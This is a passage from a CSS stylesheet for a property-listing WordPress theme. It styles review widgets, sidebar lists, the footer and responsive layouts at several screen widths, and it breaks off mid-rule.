.rate-review {
  padding: 8px 20px;
  border: 1px solid #e5e7f2;
  border-radius: 4px;
  background: #fff;
  font-size: 0.846em;
  font-weight: 500;
  color: #566985; }
  .rate-review span {
    margin: 0 0 0 6px; }
  .rate-review a {
    color: #566985; }

.rate-review:hover {
  background: #f9f9f9; }

.rate-review i {
  margin-right: 6px; }

.rate-review .comment-like-count {
  margin-left: 6px;
  color: #666;
  font-weight: 600; }

.range-slider-title {
  width: 20%;
  position: relative;
  top: 10px;
  font-weight: 500;
  color: #878C9F;
  font-size: 0.923em; }

.review-range-container, .range-slider-wrap {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1; }

.review-total-inner {
  text-align: center; }
  .review-total-inner strong {
    display: block;
    font-weight: 500;
    color: #878C9F;
    font-size: 0.923em; }

.reviews-total-score {
  display: block;
  font-size: 20px;
  font-weight: 700; }

.lreview-add-score {
  position: static;
  margin-left: 30px; }

.review-score-form {
  margin: 10px 0 20px; }

.add-comment .fuzone {
  margin-bottom: 20px; }
  .add-comment .fuzone .fu-text {
    margin: 20px 0; }

.add-comment textarea {
  min-height: 200px;
  margin-bottom: 20px; }

.single-listing .content {
  background: #f6f6f6; }

.mb-0 {
  margin-bottom: 0; }

.no-border {
  border: 0; }

.padding-2 {
  padding: 2px; }

.slick-dots {
  margin: 0;
  text-align: center; }

.widget-posts li {
  margin-bottom: 0; }

.widget-posts-descr a {
  color: #566985;
  font-weight: 600; }

.widget-posts-date {
  display: block;
  margin-top: 4px;
  color: #999;
  font-weight: 600;
  font-size: 0.845em; }
  .widget-posts-date i {
    padding-right: 10px; }

.widget_categories ul {
  list-style: none;
  margin: 0;
  width: 100%; }
  .widget_categories ul ul {
    margin-left: 20px;
    margin-top: 20px; }

.cat-item {
  width: 100%;
  margin-bottom: 20px;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  .cat-item:last-child {
    margin-bottom: 0; }
  .cat-item:before {
    content: '';
    position: absolute;
    top: 16px;
    width: 100px;
    height: 1px;
    background: #eee;
    left: 50%;
    margin-left: -25px; }
  .cat-item span {
    margin-left: auto; }

.widget_archive ul li:before {
  content: '';
  position: absolute;
  top: 16px;
  width: 100px;
  height: 1px;
  background: #eee;
  left: 50%;
  margin-left: -25px; }

.widget_archive ul,
.widget_pages ul,
.widget_nav_menu ul {
  list-style: none;
  margin: 0;
  width: 100%; }
  .widget_archive ul ul,
  .widget_pages ul ul,
  .widget_nav_menu ul ul {
    margin-left: 20px;
    margin-top: 20px; }
  .widget_archive ul li,
  .widget_pages ul li,
  .widget_nav_menu ul li {
    width: 100%;
    margin-bottom: 20px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap; }

.widget_archive a,
.widget_pages a,
.widget_nav_menu a {
  color: #7d93b2; }

.widget_archive span,
.widget_pages span,
.widget_nav_menu span {
  font-size: 0.923em;
  margin-left: auto;
  color: #fff;
  font-size: 0.769em;
  width: 20px;
  text-align: center;
  height: 20px;
  line-height: 20px;
  border-radius: 50%; }

.tags-stylwrap {
  width: 100%; }
  .tags-stylwrap .tags-title {
    margin: 10px 10px 0 0;
    font-weight: 500;
    color: #7d93b2; }

.tag-items-wrap a,
.tagcloud a {
  padding: 8px 20px;
  border-radius: 2px;
  color: #888DA0;
  font-weight: 400;
  margin: 0 6px 6px 0;
  background: #F5F6FA;
  border: 1px solid #eee;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  font-size: 1em !important; }
  .tag-items-wrap a:hover,
  .tagcloud a:hover {
    border-color: transparent;
    color: #fff; }

table#wp-calendar caption {
  margin-bottom: 10px; }

table#wp-calendar th, table#wp-calendar td {
  text-align: center; }

.wp-calendar-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between; }

.wp-calendar-nav-next {
  margin-left: auto; }

.homeradar-tweet p.tweet {
  z-index: 0; }

.block_box.box-widget-item .homeradar-tweet p.tweet:before {
  background: #325096; }

.block_box.box-widget-item .homeradar-tweet .timePosted a {
  color: #878C9F; }

.widget_meta ul,
.widget_rss ul,
.widget_recent_entries ul,
.widget_recent_comments ul {
  list-style: none;
  margin: 0; }

.box-widget-item-header h3 {
  font-weight: 600;
  font-size: 18px;
  color: #566985;
  margin: 30px 0 15px; }

.similar-vall {
  margin-top: 15px; }

.opening-hours ul li {
  width: 100%;
  padding: 12px 0;
  color: #878C9F;
  position: relative;
  border-bottom: 1px solid #eee;
  font-size: 1em;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.opening-hours ul li:first-child {
  padding-top: 0; }

.opening-hours ul li span.opening-hours-time {
  font-weight: 500;
  color: #7d93b2;
  margin-left: auto;
  text-align: right; }
  .opening-hours ul li span.opening-hours-time span {
    display: block; }

.opening-hours ul li span.opening-hours-day {
  color: #878C9F;
  font-weight: 600; }

.widget_archive ul li a {
  font-weight: 600; }

.widget_archive > select {
  border-radius: 6px; }

.homeradar-footer-menu select {
  max-width: 100%;
  height: 40px;
  width: 100%;
  border: 1px solid #eee; }

.main-page-shop-sb:first-child .box-widget-item-header h3,
.homeradar-footer-menu:first-child .box-widget-item-header h3 {
  margin-top: 0; }

/*------ footer------------------------------------------------*/
footer.main-footer {
  width: 100%;
  position: relative;
  z-index: 6;
  z-index: 25;
  overflow: hidden; }

.footer-inner .fwids-row:not(:empty) {
  padding-top: 50px;
  padding-bottom: 20px; }

footer.main-footer.fixed-footer {
  position: fixed;
  z-index: 2;
  left: 0;
  bottom: 0; }

.height-emulator {
  z-index: 1; }

.dark-footer {
  background: #325096; }

.footer-widget .wid-tit {
  font-size: 1.077em;
  text-align: left;
  width: 100%;
  margin-bottom: 30px;
  color: #fff;
  font-weight: 600;
  border-bottom: 1px solid rgba(255, 255, 255, 0.11);
  padding-bottom: 25px;
  position: relative; }

.footer-widget .wid-tit:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 40px;
  height: 1px; }

.footer_widgets {
  z-index: 3; }

.sub-footer-row {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.footer-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .footer-social ul {
    list-style: none;
    margin-bottom: 0;
    margin-left: 0; }
  .footer-social li {
    display: inline-block;
    margin-bottom: 0; }

.footer-logo-link {
  display: block;
  margin-bottom: 40px; }
  .footer-logo-link img {
    height: 30px !important;
    width: auto; }

.footer-widget .widget-posts li {
  background: transparent;
  border-bottom: 0;
  padding: 0;
  margin-bottom: 30px; }
  .footer-widget .widget-posts li:hover {
    background: transparent; }

.footer-widget .widget-posts-img {
  width: 25%; }
  .footer-widget .widget-posts-img img {
    border-radius: 4px; }
  .footer-widget .widget-posts-img + .widget-posts-descr {
    width: 75%;
    margin-left: 15px; }

.footer-widget .widget-posts-descr {
  padding: 0;
  padding-bottom: 10px;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.21); }
  .footer-widget .widget-posts-descr a {
    color: #fff;
    padding-bottom: 20px; }

.footer-widget .widget-posts-date {
  margin-top: 10px;
  color: rgba(255, 255, 255, 0.51); }

.subfooter-menu-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .subfooter-menu-wrap .widget_nav_menu {
    margin-right: 30px;
    position: relative; }
    .subfooter-menu-wrap .widget_nav_menu:after {
      content: '';
      position: absolute;
      right: -22px;
      top: 50%;
      height: 10px;
      margin-top: -5px;
      width: 1px;
      background: rgba(255, 255, 255, 0.31); }
  .subfooter-menu-wrap ul.menu {
    list-style: none;
    margin: 0;
    text-align: right; }
    .subfooter-menu-wrap ul.menu li {
      display: inline-block;
      margin-bottom: 0;
      margin-left: 15px;
      width: auto; }
      .subfooter-menu-wrap ul.menu li a {
        font-size: 0.923em; }

.fhwids-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.fa, .fas, .far {
  font-family: Font Awesome\ 5 Pro !important; }

.admin-bar .main-header, .admin-bar .lg-toolbar {
  top: 32px; }

.admin-bar #wrapper {
  padding-top: 102px; }

.admin-bar .map-container.column-map {
  top: 102px; }
  .admin-bar .map-container.column-map.has-top_search {
    top: 182px; }

.admin-bar .hidden-search-column,
.admin-bar .list-main-wrap-header.anim_clw {
  top: 102px; }

.admin-bar .top-search-content,
.admin-bar .dashbard-menu-wrap {
  top: 102px; }

.collage-image {
  width: 600px; }

.mmb-item {
  display: none; }

@media screen and (max-width: 782px) {
  .admin-bar .main-header {
    top: 46px;
    position: absolute; }
  .admin-bar #wrapper {
    padding-top: 116px; }
  .admin-bar .list-main-wrap-header.anim_clw {
    top: 0; }
  .admin-bar .show-cart {
    top: 185px; }
  .admin-bar .cart-modal {
    top: 110px; } }

.mob-menu-only {
  display: none; }

.menusb .mob-menu-only {
  display: block; }

/*------responsive------------------------------------------------*/
@media only screen and (max-width: 1270px) {
  .add-list span
, .show-reg-form span {
    position: absolute;
    right: 0;
    top: 100%;
    margin-top: 10px;
    width: 100px;
    padding: 14px 0;
    line-height: 0;
    border-radius: 2px;
    background: #3270FC;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
    font-weight: 400;
    font-size: 0.846em;
    color: #fff; }
  .show-reg-form span {
    text-align: center; }
  .add-list span {
    margin-top: 25px; }
  .show-reg-form i {
    font-size: 16px; }
  .add-list:hover span, .show-reg-form:hover span {
    visibility: visible;
    opacity: 1; }
  .add-list {
    padding: 0;
    margin-left: 14px;
    z-index: 5;
    background: #fff !important; }
    .add-list i {
      margin-right: 0;
      color: #fff;
      background: #3270FC;
      height: 40px;
      width: 40px;
      line-height: 40px; }
  .show-reg-form {
    padding: 0 15px; }
    .show-reg-form i {
      margin: 0;
      color: #3270FC;
      font-weight: 300; }
  .hs-btn {
    top: 100%;
    margin-top: -58px; }
  .hs-btn_next {
    right: 30px; }
  .hs-btn_prev {
    left: auto;
    right: 76px; }
  .col-list-wrap {
    width: 750px;
    padding-top: 30px; }
  .map-container.column-map {
    width: calc(100% - 750px);
    left: 0;
    top: 70px;
    height: calc(100% - 70px) !important; }
  .admin-bar .map-container.column-map {
    height: calc(100% - 102px) !important; }
    .admin-bar .map-container.column-map.has-top_search {
      top: 102px; }
  .top-search-content .filter_form_listing {
    display: block; }
  .top-search-content .filter_form_advanced {
    visibility: visible;
    opacity: 1;
    display: block; }
  .top-search-content .filter-gid-item {
    width: 100%; }
  .top-search-content .more-filter-option-wrap {
    border-top: 1px solid #eee;
    padding: 15px 0;
    margin-top: 20px; }
  .top-search-content .listing-feature-wrap {
    width: 50%; }
  .top-search-content .advanced-filter-head {
    display: none; }
  .list-searh-input-wrap-title {
    display: none; }
  .close_sb-filter {
    display: block; }
  .col-list-wrap_opt {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between; }
  .categoties-column {
    display: none; }
  .top-search-content .more-opt_btn, .top-search-content .msotw_title, .top-search-content .close_msotw {
    display: none; }
  .top-search-content-title, .col-list-wrap_opt2 {
    display: none; }
  .top-search-content {
    position: fixed;
    top: 70px;
    left: -500px;
    right: auto;
    height: 100%;
    height: calc(100% - 70px);
    width: 350px;
    padding: 80px 30px 30px;
    border-right: 1px solid #eee;
    overflow: auto;
    scrollbar-width: none;
    -ms-overflow-style: none;
    -webkit-box-shadow: 0 5px 40px rgba(0, 0, 0, 0.07);
            box-shadow: 0 5px 40px rgba(0, 0, 0, 0.07);
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear; }
    .top-search-content.vis-hiddenfilter {
      left: 0; }
    .top-search-content::-webkit-scrollbar {
      display: none; }
    .top-search-content:before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      height: 60px;
      background: #F5F7FB;
      z-index: 1; }
  .admin-bar .top-search-content {
    height: calc(100% - 102px); }
  .top-search-dec {
    width: 60px;
    height: 60px;
    line-height: 60px;
    z-index: 10; }
  .more-search-opt-wrap {
    position: relative;
    top: 0;
    width: 100%;
    border: none;
    -webkit-box-shadow: none;
            box-shadow: none;
    padding: 0;
    visibility: visible;
    opacity: 1;
    display: block;
    float: left;
    margin-top: 40px; }
  .msotw_footer {
    position: relative;
    float: left;
    padding: 15px 0;
    margin-top: 20px; }
  .map-container.column-map.right-position-map {
    right: 0; }
  .header-search-button {
    margin-left: 20px; } }

@media only screen and (max-width: 1070px) {
  .map-container.column-map {
    width: 100%;
    left: -100%;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
    z-index: 500; }
    .map-container.column-map.right-position-map {
      width: 100%;
      left: -100%;
      -webkit-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      transition: all 0.2s linear;
      z-index: 500;
      right: auto; }
    .map-container.column-map.vis-hiddenmap {
      left: 0; }
  .col-list-wrap {
    width: 100%; }
  .nav-button-wrap, .mob-nav-content-btn,
  .map-close {
    display: block; }
  .col-list-wrap_opt2 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between; }
  .col-list-wrap_opt2 {
    padding: 25px 30px 0;
    margin-bottom: 20px; }
  .main-menu nav ul, .add-list_wrap, .add-list_mob i, .header-opt_btn, .novis_header-mod, .secondary-nav, .scroll-nav, .grid-opt, .lws_mobile, .back-tofilters, .list-searh-input-wrap {
    display: none; }
  .menusb, .main-menu .menusb ul {
    width: 100%; }
  .menusb li, .menusb a {
    width: 100%; }
  .widget-posts-descr .listing-rating, .pricing-switcher-header {
    width: 100%; }
  .menusb, .main-menu .menusb ul {
    float: left; }
  .menusb li, .menusb a {
    float: left; }
  .main-menu {
    position: absolute;
    top: 70px;
    right: -20px;
    width: 300px;
    padding: 25px 30px;
    background: #fff;
    border-radius: 0 0 0 4px;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    visibility: hidden;
    max-height: 450px;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    -webkit-box-shadow: 0px 0px 90px 0px rgba(0, 0, 0, 0.07);
            box-shadow: 0px 0px 90px 0px rgba(0, 0, 0, 0.07);
    overflow-y: auto;
    scrollbar-width: none;
    -ms-overflow-style: none; }
    .main-menu::-webkit-scrollbar {
      display: none; }
  .vismobmenu {
    opacity: 1;
    right: 0;
    visibility: visible; }
  .menusb {
    display: block;
    position: relative;
    overflow: hidden; }
  .main-menu .menusb ul {
    display: block;
    position: relative;
    float: left;
    width: 100%; }
  .menusb li {
    margin: 0;
    position: relative;
    overflow: hidden;
    display: block; }
    .menusb li i {
      position: absolute;
      right: 18px;
      top: 10px; }
  .menusb a {
    padding: 10px 5px;
    position: relative;
    font-weight: 600;
    font-size: 1em;
    line-height: 14px;
    text-align: left;
    color: #144273; }
    .menusb a.act-link {
      color: #4DB7FE; }
    .menusb a i {
      -webkit-transform: rotate(-90deg);
          -ms-transform: rotate(-90deg);
              transform: rotate(-90deg);
      right: 3px; }
    .menusb a.back {
      padding-left: 5px; }
      .menusb a.back:before {
        font-family: Font Awesome\ 5 Pro;
        content: "\f177";
        font-size: 14px; }
  .add-list_mob {
    float: left;
    width: 100%;
    padding: 10px 0;
    border-radius: 4px;
    color: #fff;
    margin-top: 20px;
    font-weight: 500; }
  .header-opt-modal-container_mob {
    float: left;
    width: 100%;
    padding: 6px 10px 0;
    border: 1px solid #eee;
    margin-top: 20px; }
    .header-opt-modal-container_mob .header-opt-modal-item h4 {
      padding: 0 4px 6px; }
  .header-modal {
    right: 0; }
  .listing-filters {
    float: left;
    margin: 0 0 20px 0; }
  .section-title, .search-sb {
    margin-bottom: 30px; }
  .gallery-item {
    width: 50%; }
  .gisp .gallery-item {
    padding: 8px 8px 0 0; }
  .footer-widget-title {
    margin: 20px 0 20px; }
  .about-img, .box-widget-main_wrap {
    margin-top: 20px; }
  .about-img-hotifer {
    position: relative;
    right: 0;
    bottom: 0;
    width: 100%;
    margin-top: 20px; }
  .half-carousel-title-item {
    padding: 0 20px; }
  .fw_hours span {
    margin-top: 5px; }
  .chat-widget-button,
  .to-top {
    right: 20px; }
  .hero-slider-wrap {
    padding: 0; }
  .hero-slider {
    position: relative;
    float: left;
    width: 100%;
    height: auto !important; }
  .hero-slider-item {
    padding: 90px 0 90px;
    height: auto !important; }
  .hero-listing-item {
    position: relative;
    bottom: 0;
    float: left; }
  .hero-slider-wrap .scroll-down-wrap {
    bottom: -70px; }
  .hero-slider-wrap .main-search-input-wrap {
    max-width: 400px;
    margin-top: 20px; }
  .hero-title.ht-column {
    margin-top: 0; }
  .fixed-bar {
    margin-top: 30px; }
  .half-hero-bg-media .slick-dots {
    bottom: 20px; }
  .team-item {
    margin-bottom: 20px; }
  .agent-post_descr .ftr-btn {
    float: left;
    margin: 20px 16px 0 0;
    font-size: 16px; }
  .fixed-column_menu-init, .pricing-column {
    margin-bottom: 20px; }
  .pricing-switcher {
    float: left;
    margin-top: 20px; }
  .pricing-switcher-header {
    text-align: left; }
  .list-single-main-wrapper {
    padding-left: 15px !important; }
  .list-single-carousel-wrap {
    height: 340px !important; }
  .fw-carousel {
    height: 340px !important;
    margin: 0; }
    .fw-carousel .slick-slide-item img {
      height: 340px !important; }
  .list-single-carousel-wrap .slick-slide-item .box-item {
    border-radius: 0;
    margin: 0; }
  .list-single-header-item.no-bg-list_sh h1 {
    font-size: 36px; }
  .listsearch-input-item .filter-tags li {
    width: 33.3%; }
  .three-columns-grid .listing-item {
    width: 50%; }
  .dashboard-submenu {
    right: 70px; }
  .single-carousel-wrap.agents-carousel-wrap .lc-wbtn {
    display: none; } }

@media screen and (max-width: 1023px) {
  .lsimilarslider-block {
    margin-top: 50px; }
  .box-widget-fixed-init + div[style*="height"] {
    display: none !important; } }

@media screen and (max-width: 782px) {
  .admin-bar .top-search-content {
    top: 116px;
    height: calc(100% - 116px); }
  .admin-bar .map-container.column-map {
    height: calc(100% - 116px) !important; }
    .admin-bar .map-container.column-map.has-top_search {
      top: 116px; } }

@media only screen and (max-width: 800px) {
  .half-carousel-title, .half-carousel-conatiner, .header-search-wrapper {
    width: 100%; }
  .hero-inputs-wrap {
    padding: 25px 20px 20px;
    background: #fff;
    border-radius: 6px; }
    .hero-inputs-wrap .filter-gid-item {
      width: 100%;
      border: none;
      height: auto;
      margin-bottom: 10px; }
      .hero-inputs-wrap .filter-gid-item input[type="text"], .hero-inputs-wrap .filter-gid-item input[type=email], .hero-inputs-wrap .filter-gid-item input[type=password], .hero-inputs-wrap .filter-gid-item input[type=button], .hero-inputs-wrap .filter-gid-item input[type="number"], .hero-inputs-wrap .filter-gid-item input[type="tel"],
      .hero-inputs-wrap .filter-gid-item .nice-select {
        border-radius: 4px;
        height: 50px;
        background: #F5F7FB;
        border: 1px solid #e5e7f2; }
      .hero-inputs-wrap .filter-gid-item .nice-select {
        line-height: 50px; }
  .main-search-input-wrap {
    width: 100%; }
    .main-search-input-wrap .main-search-input-item, .main-search-input-wrap .main-search-button {
      width: 100%; }
  .gallery-item, .main-register-header, .main-register {
    width: 100%; }
  .agency-list .listing-item .geodir-category-img, .agency-list .listing-item .geodir-category-content {
    width: 100%; }
  .listing-item.list-layout .geodir-category-img, .listing-item.list-layout .geodir-category-content {
    width: 100%; }
  .content-tabs li, .listing-item, .post-opt, .contact-social {
    width: 100%; }
  .post-metas-wrap .post-opt {
    margin-top: 16px; }
  .pricing-switcher {
    width: 100%; }
    .pricing-switcher label, .pricing-switcher .fieldset {
      width: 100%; }
  .rooms-media, .rooms-details, .list-single-header-date, .breadcrumbs-list {
    width: 100%; }
  .inline-breadcrumbs-inner {
    width: 100%; }
  .share-holder,
  .inline-breadcrumbs-right {
    margin-left: auto; }
  .half-carousel-title-item {
    padding: 70px 20px;
    top: 0; }
  .half-carousel-title {
    position: relative;
    float: left;
    overflow: hidden; }
    .half-carousel-title .pwh_bg {
      top: 10px;
      bottom: -40px;
      left: -40px;
      opacity: 0.4; }
  .header-search-button {
    margin-left: 10px;
    width: 40px;
    float: right; }
  .header-search-wrapper {
    left: 0; }
  .custom-switcher .fieldset {
    width: 258px; }
  .header-search-button i {
    margin: 0;
    font-weight: 400; }
  .header-search-button span {
    display: none; }
  .hero-section_dec:before, .categoties-column_container.inline-categories {
    display: none; }
  .main-header {
    padding: 0 10px; }
  .main-search-input-wrap {
    margin-top: 20px; }
  .hero-section {
    padding: 90px 0 120px; }
  .main-search-input-wrap .main-search-input {
    padding: 25px 20px 10px;
    margin-top: 10px; }
  .main-search-input-wrap .main-search-input-item {
    border: none;
    height: auto;
    float: left;
    margin-bottom: 10px; }
  .main-search-input .main-search-input-item:first-child {
    border: none; }
  .main-search-input-wrap .main-search-input-item input {
    border-radius: 4px;
    height: 50px;
    background: #F5F7FB;
    border: 1px solid #e5e7f2; }
  .main-search-input-wrap .main-search-button {
    top: auto;
    bottom: 10px;
    height: 45px;
    position: relative;
    border-radius: 4px;
    margin-top: 15px; }
  .main-search-input-wrap .main-search-input-item .nice-select {
    background: #F5F7FB;
    border: 1px solid #e5e7f2;
    height: 50px;
    line-height: 50px; }
  .gisp .gallery-item {
    padding: 8px 0; }
  .subscribe-container {
    padding: 50px 40px;
    border-radius: 4px; }
  .inline-facts-wrap, .details-list li, .listsearch-input-item .filter-tags li {
    width: 50%; }
  .main-register-wrapper {
    display: block; }
  .main-register-header {
    position: relative;
    padding: 60px 30px;
    height: auto;
    border-radius: 6px 6px 0 0; }
  .main-register {
    padding: 40px 0 40px;
    border-radius: 0 0 6px 6px;
    z-index: 20; }
  .main-register-bg {
    opacity: 0.4;
    background-position: 0% 0% !important;
    background-size: auto !important; }
  .main-register-logo {
    margin-top: -10px; }
  .main-register-holder {
    padding: 0 10px;
    margin-top: 50px; }
    .main-register-holder .tabs-menu, .main-register-holder .tabs-container {
      padding: 0 30px; }
  .close-reg {
    top: -120px;
    color: #fff !important; }
  .card-info-content {
    padding: 0 30px 0 100px; }
  .card-info-media {
    position: absolute;
    left: 20px;
    bottom: 34px;
    width: 50px;
    height: 50px; }
  .content-tabs li {
    margin-bottom: 4px; }
  .list-main-head-inner {
    display: block; }
  .list-main-wrap-opt {
    margin-top: 30px; }
  .post-article .btn {
    margin-top: 15px;
    margin-left: 0; }
  .pricing-switcher .switch {
    position: absolute;
    width: auto;
    top: 7px;
    left: 7px;
    right: 7px; }
  .pricing-switcher input[type="radio"]:checked + label + .switch, .pricing-switcher input[type="radio"]:checked + label:nth-of-type(n) + .switch {
    -webkit-transform: translateY(56px);
    -ms-transform: translateY(56px);
        transform: translateY(56px); }
  .rooms-details {
    padding: 5px 0 10px 0;
    margin-top: 10px; }
  .rooms-item {
    margin-bottom: 20px; }
  .list-single-carousel-wrap .sw-btn.crs-button-next {
    right: 10px; }
  .list-single-carousel-wrap .sw-btn.crs-button-prev {
    left: 10px; }
  .list-single-carousel-wrap .slick-dots {
    bottom: 10px; }
  .list-single-header-footer,
  .lhead-address-share-wrap,
  .lhead-bot-left,
  .lheadinfo-top-wrap {
    display: block; }
  .lheadinfo-top-right {
    width: 100%; }
  .lheadinfo-inner-wrap .lhead-author-logo-wrap {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    margin-top: 10px; }
  .lheadinfo-inner-wrap .host-avatar-wrap img {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0; }
  .lheadinfo-inner-wrap .author_name {
    margin: 0 10px 0; }
  .list-single-header-price {
    margin-top: 5px; }
  .list-single-header-date {
    text-align: left;
    margin: 5px 0 6px; }
  .list-single-stats {
    margin-top: 5px; }
  .list-single-stats li {
    margin: 0 10px 0 0; }
  .lbreadcrumbs .inline-breadcrumbs-right {
    margin-left: 0;
    width: 100%; }
    .lbreadcrumbs .inline-breadcrumbs-right .lhead-more-wrap {
      margin-left: auto; }
  .inline-facts-wrap {
    padding: 10px 0; }
  .like-btn {
    margin: 20px 4px 0 0; }
  .inline-breadcrumbs-right .share-holder {
    margin: 20px 4px 0 0; }
  .print-btn, .compare-top-btn {
    margin: 20px 4px 0 0; }
  .lhead-top-right {
    text-align: left; }
    .lhead-top-right .share-holder {
      margin-top: 10px; }
    .lhead-top-right .share-container {
      left: 0;
      right: auto; }
      .lhead-top-right .share-container:before {
        left: 50px;
        right: auto; }
  .list-searh-input-wrap.box_list-searh-input-wrap .listsearch-input-item, .list-searh-input-wrap .listsearch-input-item {
    margin: 0 0 10px 0;
    float: left;
    width: 100%; }
  .list-searh-input-wrap.box_list-searh-input-wrap .custom-form .listsearch-input-item input, .list-searh-input-wrap .custom-form .listsearch-input-item input {
    margin: 0; }
  .listsearch-input-item label {
    padding-bottom: 0; }
  .search-sb .listsearch-input-item label {
    padding-bottom: 10px; }
  .search-sb .listsearch-input-item .col-sm-6 label {
    float: left;
    width: 100%;
    padding: 10px 0; }
  .reviews-comments-item {
    padding: 20px 0 20px 0;
    margin-bottom: 30px; }
  .review-comments-avatar {
    width: 40px;
    height: 40px;
    top: -10px;
    z-index: 50; }
    .review-comments-avatar:before {
      display: none; }
    .review-comments-avatar img {
      left: 0;
      width: 40px;
      height: 40px; }
  .reviews-comments-item.trackback, .reviews-comments-item.pingback {
    padding-top: 0; }
  .wp-block-archives-dropdown select, .wp-block-categories-dropdown select {
    position: relative;
    left: 1px; } }

@media only screen and (max-width: 564px) {
  .subfooter-nav, .agent_card-title .geodir-category-location a, .details-list li, .listsearch-input-item .filter-tags li, .three-columns-grid .listing-item {
    width: 100%; }
  .header-modal {
    width: 350px; }
  .header-search-button {
    width: 20px;
    background: none;
    font-size: 16px;
    font-weight: 300;
    margin-left: 6px; }
    .header-search-button i {
      width: 20px;
      background: none;
      font-size: 16px;
      font-weight: 300; }
  .cart-btn, .show-reg-form {
    border: none;
    margin: 0 4px;
    padding: 0 5px; }
  .cart-btn {
    width: 30px; }
  .cart-btn {
    padding-top: 1px; }
  .show-reg-form i {
    font-size: 16px;
    margin: 1px 0 0 0; }
  .hero-title h2 {
    font-size: 34px;
    line-height: 40px; }
  .hero-listing-item h2 {
    font-size: 34px;
    line-height: 40px;
    margin-bottom: 10px; }
  .subfooter-nav {
    float: left;
    margin-top: 15px; }
  .hero-text-big {
    font-size: 94px; }
  .card-info-content {
    padding: 0 30px; }
  .card-info-media {
    left: 30px;
    bottom: auto;
    top: 30px; }
  .card-info-content .card-verified {
    bottom: 15px;
    font-size: 16px; }
  .card-info-content .list-single-stats li {
    margin-bottom: 5px; }
  .share-btn {
    padding: 8px 15px; }
  .reviews-comments-item-text h4 {
    width: 100%;
    margin-bottom: 6px; }
  .reviews-comments-item-text .card-popup-rainingvis {
    margin: 2px 0 20px 0; }
  .rate-review {
    margin-top: 10px; }
  .reviews-comments-item-date-item {
    top: 0; }
  .reviews-comments-item-text {
    padding: 15px 20px; }
  .review-total {
    padding: 10px; }
  .reviews-comments-item-text .box-widget-menu-btn {
    top: 14px;
    right: 20px; }
  .leave-rating-title {
    margin-right: 3px;
    font-size: 0.923em;
    top: 0; }
  .compare-container {
    padding-left: 100px; }
  .compare-header li {
    padding: 20px 0 20px 30px; }
  .accordion a.toggle strong {
    margin: 0 0 0 5px;
    padding: 4px 10px;
    font-size: 0.846em; }
  .list-single-carousel-wrap {
    height: 200px !important; }
  .fw-carousel {
    height: 200px !important; }
    .fw-carousel .slick-slide-item img {
      height: 200px !important; }
    .fw-carousel .slick-current .box-item a.gal-link {
      width: 30px;
      height: 30px;
      line-height: 30px;
      border-radius: 4px;
      -webkit-box-shadow: none;
              box-shadow: none;
      font-size: 0.846em; }
  .show-info span {
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 4px;
    -webkit-box-shadow: none;
            box-shadow: none;
    font-size: 0.846em; }
  .fw-carousel .slick-current .box-item a.gal-link {
    right: 10px;
    top: 10px; }
  .show-info {
    top: 40px;
    width: 90%; }
    .show-info span {
      top: 6px;
      right: 10px; }
  .tooltip-info {
    line-height: 12px;
    padding: 5px 10px;
    right: 10px;
    margin-top: 22px; }
    .tooltip-info h5 {
      margin-top: 6px;
      font-size: 1em; }
    .tooltip-info p {
      font-size: 0.846em; }
  .list-single-carousel-wrap .sw-btn {
    font-size: 0.846em;
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin-top: -15px; }
  .single-slider-wrapper .slick-dots {
    bottom: 10px; }
  .gal-link {
    right: 20px;
    top: 20px; }
  .content-nav li a.ln:before,
  .content-nav span strong {
    display: none; }
  .review-total-wrap {
    display: inline-block; }
  .review-total {
    position: static;
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end; }
  .lcomments-title {
    margin-bottom: 30px; }
  .lreview-title-wrap,
  .reviews-comments-item-footer {
    display: block; }
  .rate-review {
    margin-top: 10px;
    display: inline-block; }
  .lreview-title-wrap .review-score-user {
    margin-left: 0; }
  .reviews-comments-header {
    justify-items: start; }
  .review-score-form {
    display: block; }
  .lreview-add-score {
    margin-top: 15px;
    margin-left: 0;
    padding: 10px; }
  .range-slider-title {
    width: 25%; }
  .lsimilarslider-block {
    overflow: hidden; }
  .four-cols .flex-fact-wrap {
    width: 50%;
